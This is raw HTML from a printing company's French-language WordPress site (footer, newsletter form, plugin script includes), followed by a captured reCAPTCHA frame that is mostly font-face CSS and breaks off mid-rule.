More</span></a></div></div></div></article></div></div><div class="clr tac relative"></div></div></div></div></div><footer id="site_footer" class="page_footer"><div class="footer_1"><div class="row elms_row"><div class="clr"><div class="elms_left footer_1_left"><div class="cz_elm custom_element_footer_1_left_12 inner_custom_element_footer_1_left_0" style=""><div data-cz-style='.vc_custom_1563285231427{background-color: #ffd900 !important;}.vc_custom_1555884071640{padding-top: 20px !important;padding-bottom: 20px !important;background-color: rgba(0,0,1,0.9) !important;*background-color: rgb(0,0,1) !important;}#cz_60560 input{color:#988000;width:600px;padding-top:14px;padding-bottom:14px;padding-left:20px;border-style:solid;border-width:2px;border-color:rgba(247,223,7,0.2);border-radius:10px}#cz_60560 button{font-size:13px;color:#000000;font-weight:700;letter-spacing:1px;background-color:#f7df07;padding:10px 20px;margin-top:6px;margin-right:6px;border-radius:6px}#cz_60560 button:hover{color:#ffffff;background-color:#850604}#cz_60560 button i{color:#000000}@media screen and (max-width:768px){#cz_66107 .cz_title_content{text-align:center}#cz_66107 .cz_title_icon_before{font-size:40px;margin-right:0px;margin-bottom:20px}}'><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1563285231427 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="cz_61691" class="cz_sep_40 " ><div class="cz_sep cz_sep_40_inner "><svg preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="#850604" style="width:100%;height:150px;"><path d="M 104 100 V 0 Q 85 100, 45 104" stroke="#850604" stroke-width="7" fill="transparent"></path><path d="M 100 100 V 15 Q 80 100, 45 100 Z"></path></svg></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1555884071640 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="cz_47844" class="cz_47844 cz_title clr cz_title_pos_inline"><div class="cz_title_content"><div class="cz_wpe_content"><h3><span style="color: #ffffff; font-size: 30px;">NEWSLETTER</span></h3>
</div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><form id="cz_60560" data-nonce="7d33c2c0e4" action="https://printindustry-cm.com" method="post" name="mc-embedded-subscribe-form" target="_blank" class="cz_60560 cz_subscribe_elm clr cz_subscribe_style_default cz_subscribe_elm_center wpb_animate_when_almost_visible bounceIn"><div><input type="email" name="MERGE0" placeholder="Entrez votre email ..." required="required"><input type="text" name="website" placeholder="Your website"></div><button name="subscribe" type="submit"><i class="fa fa-paper-plane mr8"></i>Rejoignez Maintenant</button><span class="clr"></span><p class="cz_subscribe_msg"></p></form><div class="clr"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div></div></div></div></div></div><div class="footer_2"><div class="row elms_row"><div class="clr"><div class="elms_left footer_2_left"><div class="cz_elm social_footer_2_left_13 inner_social_footer_2_left_0" style="margin-top:20px;margin-bottom:20px;"><div class="cz_social cz_social_colored_bg_hover cz_social_fx_10 cz_tooltip cz_tooltip_up"><a class="cz-facebook" href="https://www.facebook.com/Printindustrysarl/" data-title="Facebook" aria-label="Facebook" target="_blank" rel="noopener noreferrer nofollow"><i class="fa fa-facebook"></i><span>Facebook</span></a><a class="cz-twitter" href="#" data-title="Twitter" aria-label="Twitter"><i class="fa fa-twitter"></i><span>Twitter</span></a><a class="cz-instagram" href="#" data-title="Instagram" aria-label="Instagram"><i class="fa fa-instagram"></i><span>Instagram</span></a><a class="cz-skype" href="#" data-title="Skype" aria-label="Skype"><i class="fa fa-skype"></i><span>Skype</span></a></div></div><div class="cz_elm icon_footer_2_left_14 inner_icon_footer_2_left_1" style="margin-top:20px;margin-bottom:20px;margin-left:50px;"><div class="elm_icon_text"><span class="it_text " style="font-size:14px;color:#ffffff;text-align:center;">© Copyright  2026. All Rights Reserved PRINT INDUSTRY | <a href='https://cprint.digital' target="_blank"> CPRINT DIGITAL</a></span></div></div></div></div></div></div></footer></div></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/xtra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<i class="fa czico-187-up-arrow-1 backtotop"></i><div class="cz_fixed_top_border"></div><div class="cz_fixed_bottom_border"></div><div class="gtranslate_wrapper" id="gt-wrapper-69069023"></div><link rel='stylesheet' id='js_composer_front-css' href='https://printindustry-cm.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' media='all' />
<link rel='stylesheet' id='cz_separator-css' href='https://printindustry-cm.com/wp-content/plugins/codevz-plus/wpbakery/assets/css/separator.css?ver=5.0' media='all' />
<link rel='stylesheet' id='cz_title-css' href='https://printindustry-cm.com/wp-content/plugins/codevz-plus/wpbakery/assets/css/title.css?ver=5.0' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://printindustry-cm.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/animate.css/animate.min.css?ver=8.6.1' media='all' />
<link rel='stylesheet' id='cz_subscribe-css' href='https://printindustry-cm.com/wp-content/plugins/codevz-plus/wpbakery/assets/css/subscribe.css?ver=5.0' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//printindustry-cm.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.36' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://printindustry-cm.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://printindustry-cm.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://printindustry-cm.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/printindustry-cm.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://printindustry-cm.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="//printindustry-cm.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.36" defer async id="tp-tools-js"></script>
<script src="//printindustry-cm.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.36" defer async id="revmin-js"></script>
<script src="https://printindustry-cm.com/wp-content/themes/xtra/assets/js/codevz-menu.min.js?ver=5.0" id="codevz-menu-js"></script>
<script src="https://printindustry-cm.com/wp-content/themes/xtra/assets/js/custom.js?ver=5.0" id="codevz-js"></script>
<script src="https://printindustry-cm.com/wp-content/themes/xtra/assets/js/sticky.js?ver=5.0" id="codevz-sticky-js"></script>
<script src="https://printindustry-cm.com/wp-content/plugins/codevz-plus/assets/js/codevzplus.js?ver=5.0" id="codevz-plus-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdhBZEUAAAAAAXHxz4lmZGKMmLH_GA-gawHDOwI&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://printindustry-cm.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdhBZEUAAAAAAXHxz4lmZGKMmLH_GA-gawHDOwI",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://printindustry-cm.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script src="https://printindustry-cm.com/wp-content/themes/xtra/assets/js/icon_text.js?ver=6.8.1" id="codevz-icon-text-js"></script>
<script src="https://printindustry-cm.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script src="https://printindustry-cm.com/wp-content/plugins/codevz-plus/wpbakery/assets/js/separator.js?ver=5.0" id="cz_separator-js"></script>
<script src="https://printindustry-cm.com/wp-content/plugins/codevz-plus/wpbakery/assets/js/title.js?ver=5.0" id="cz_title-js"></script>
<script src="https://printindustry-cm.com/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=8.6.1" id="vc_waypoints-js"></script>
<script src="https://printindustry-cm.com/wp-content/plugins/codevz-plus/wpbakery/assets/js/subscribe.js?ver=5.0" id="cz_subscribe-js"></script>
<script id="gt_widget_script_69069023-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['69069023'] = {"default_language":"fr","languages":["en","fr"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-69069023","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://printindustry-cm.com/wp-content/plugins/gtranslate/js/float.js?ver=6.8.1" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/category/online-casino/" data-gt-orig-domain="printindustry-cm.com" data-gt-widget-id="69069023" defer></script><script></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdhBZEUAAAAAAXHxz4lmZGKMmLH_GA-gawHDOwI&co=aHR0cHM6Ly9wcmludGluZHVzdHJ5LWNtLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4zxbub2epeki
body_size: 48673
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
